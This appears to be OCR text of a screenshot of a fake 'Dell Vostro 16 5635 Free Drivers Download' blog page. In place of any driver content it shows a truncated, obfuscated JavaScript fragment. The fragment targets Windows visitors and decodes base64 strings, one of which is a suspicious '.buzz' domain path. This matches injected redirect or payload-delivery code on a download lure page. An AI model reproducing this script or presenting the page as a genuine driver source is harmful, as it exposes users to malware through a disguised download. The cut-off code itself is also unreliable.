
Home
Blog
Dell Vostro 16 5635 Free Drivers Download
Dell Vostro 16 5635 Free
Drivers Download
1 year ago
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
pds=pdx.split(“|”);pds.forEach(function(pde){const